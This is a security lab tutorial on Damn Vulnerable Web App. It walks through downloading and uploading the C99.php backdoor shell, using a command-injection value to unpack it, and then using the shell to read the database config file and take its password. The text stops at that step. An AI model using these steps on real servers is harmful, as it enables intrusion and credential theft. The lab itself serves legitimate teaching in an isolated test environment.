(Damn Vulnerable Web App (DVWA): Lesson 14)
{ Upload and use C99.php Backdoor shell }
| Section 0. Background Information |
- What is Damn Vulnerable Web App (DVWA)?
- Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable.
- Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.
- What is an Upload Attack Vector?
- An Upload Attack Vector exists when a website application provides the ability to upload files.
- Uploaded files represent a significant risk to applications.
- The first step in many attacks is to get some code to the system to be attacked.
- Then the attack only needs to find a way to get the code executed.
- Using a file upload helps the attacker accomplish the first step.
- The consequences of unrestricted file upload can vary, including complete system takeover, an overloaded file system, forwarding attacks to backend systems, and simple defacement. It depends on what the application does with the uploaded file, including where it is stored.
- What is c99.php?
- The c99 PHP utility provides functionality for listing files, brute-forcing FTP passwords, updating itself, executing shell commands and PHP code. It also provides for connecting to MySQL databases, and initiating a connect-back shell session. In many ways it can be considered the web equivalent of the rootkits that successful attackers often download. In other ways it is the malware equivalent of PHPShell itself. c99 is often one of the utility programs that is either downloaded if a web server is vulnerable due to being misconfigured, or can be used in a remote file include attack to try and execute shell commands on a vulnerable server. Figure 6 provides a screenshot of the c99 PHP shell running on a web server.
- Pre-Requisite Labs
- References
- Author: @PROFESX0R
-
Lab
Notes
- In this lab we will do the following:
- We will download C99.php.
- We will upload C99.php to the DVWA Upload screen.
- We will search for sensitive database files.
- We will extract the database password.
- We will execute netcat from the C99.php Bind Interface.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either expressed or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Configure Fedora14 Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:
- Edit Fedora14 Virtual Machine Settings
- Instructions:

- Highlight fedora14
- Click Edit virtual machine settings
- Instructions:
- Edit Network Adapter
- Instructions:

- Highlight Network Adapter
- Select Bridged
- Click on the OK Button.
| Section 2: Login to Fedora14 |
- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player

- Select Fedora14
- Play virtual machine
- Instructions:

- Login to Fedora14
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |
- Start a Terminal Console
- Instructions:
- Applications --> Terminal
- Instructions:
- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Instructions:
- Get IP Address
- Instructions:
- ifconfig -a
- Notes:
- As indicated below, my IP address is 192.168.1.106.
- Please record your IP address.
- Instructions:
| Section 4: Fix Upload Ownership and Permissions |
- Fix Ownership and Permissions
- Instructions:
- Bring up a Terminal Console on the DVWA (Fedora14) machine.
- chown root:apache /var/www/html/dvwa/hackable/uploads/
- chmod 775 /var/www/html/dvwa/hackable/uploads/
- ls -ld /var/www/html/dvwa/hackable/uploads/
- Note(FYI):
- By default, the /var/www/html/dvwa/hackable/uploads/ directory is user and group owned by root.
- In addition, the apache user did not have "write" permission to allow a user to place a file in the hackable/uploads directory.
- Instructions:
| Section 5: Configure BackTrack Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:

- Edit BackTrack Virtual Machine Settings
- Instructions:
- Highlight BackTrack5R1
- Click Edit virtual machine settings
- Instructions:

- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click on the OK Button.
- Instructions:
| Section 6: Login to BackTrack |

- Start BackTrack VM Instance
- Instructions:
- Start Up VMWare Player
- Select BackTrack5R1
- Play virtual machine
- Instructions:


- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:
| Section 7: Open Console Terminal and Retrieve IP Address |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes:
- As indicated below, my IP address is 192.168.1.105.
- Please record your IP address.
- Instructions:
| Section 8: Download c99:php |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:

- Get Rar File
- Instructions:
- mkdir -p /root/backdoor
- cd /root/backdoor/
- wget http://www.computersecuritystudent.com/SECURITY_TOOLS/DVWA/DVWAv107/lesson14/stuff.rar
- ls -lrt
- Instructions:
- Extract Rar File
- Instructions:

- unrar x stuff.rar
- cat part1.txt part2.txt part3.txt > c99.php
- cp c99.php c99.php.bkp
- ls -lrt
- Instructions:
- Configure and Prepare c99.php
- Instructions:

- head -1 c99.php
- Notice how the first line does NOT contain "<?php".
- sed -i '1 s/^.*$/<?php/g' c99.php
- This only replaces the first line of file with "<?php".
- head -1 c99.php
- Notice how the first line DOES contain "<?php".
- gzip c99.php
- I compress c99.php, because DVWA does not allow you to upload files greater than 10000 bytes.
- I use gzip instead of rar, because gzip pretty much comes standard on most flavors of linux.
- ls -l
- head -1 c99.php
- Instructions:
| Section 9: Login to DVWA |
- Start Firefox
- Instructions:
- Click on Firefox
- Instructions:

- Login to DVWA
- Instructions:
- Start up Firefox on BackTrack
- Place http://192.168.1.106/dvwa/login.php
in the address bar.
- Replace 192.168.1.106 with the IP address of the DVWA (Fedora14) machine obtained in (Section 3, Step 3).
- Login: admin
- Password: password
- Click on Login
- Instructions:
| Section 10: Set Security Level |

- Set DVWA Security Level
- Instructions:
- Click on DVWA Security, in the left hand menu.
- Select "low"
- Click Submit
- Instructions:
| Section 11: Upload PHP Payload |
- Upload Menu
- Instructions:
- Select "Upload" from the left navigation menu.
- Click Browse
-

- Instructions:
- Navigate to /root/backdoor/c99.php.gz
- Instructions:
- Click on root icon, then the backdoor folder
- Click on c99.php.gz
- Select Open

- Instructions:

- Upload c99.php.gz
- Instructions:
- Click the Browse button and navigate to /root/backdoor/c99.php.gz
- Click the Upload Button
- Note(FYI):
- Hopefully you will receive a successfully uploaded message like below.
- Instructions:
- Activate PHONE_HOME.php
- Instructions:
- http://192.168.1.106/dvwa/hackable/uploads/
- Replace 192.168.1.106 with the IP address of the DVWA (Fedora14) machine obtained in (Section 3, Step 3).

- Notice c99.php.gz is listed
- Click the Back Button after you read the below Note.
- http://192.168.1.106/dvwa/hackable/uploads/
- Note(FYI):
- Okay this is great and all, but we still have a problem.
- The problem is that we cannot execute a compressed php file.
- Instructions:

- Use Command Execution to uncompress c99.php.gz
- Instruction:
- Click on Command Execution
-
192.168.1.106; /bin/gunzip -v ../../hackable/uploads/c99.php
- Replace 192.168.1.106 with the IP address of the DVWA (Fedora14) machine obtained in (Section 3, Step 3).
- Click the Submit Button
- Instruction:
- Establishing a Shell
- Instructions:

- http://192.168.1.106/dvwa/hackable/uploads/
- Replace 192.168.1.106 with the IP address of the DVWA (Fedora14) machine obtained in (Section 3, Step 3).
- Click on c99.php
- http://192.168.1.106/dvwa/hackable/uploads/
- Instructions:
| Section 13: Using c99.php's to grab database password |

- Server security information
- Instructions:

- Click on the Sec. link
- Select "find config.inc.php files"
- Sometimes ignorant application admins place database config files in a public location.
- Click on the Execute button
- Instructions:
- Server security information
- Instructions:
- Highlight /var/www/html/dvwa/config/config.inc.php
- Select Edit --> Copy
- Instructions:
- PHP-code
- Instructions:

- Click on the PHP-code link
- In the Execution PHP-code box place the
below command:
- system("cat /var/www/html/dvwa/config/config.inc.php");
- Click on the Execution Button
- Instructions:
- Extract Database Password
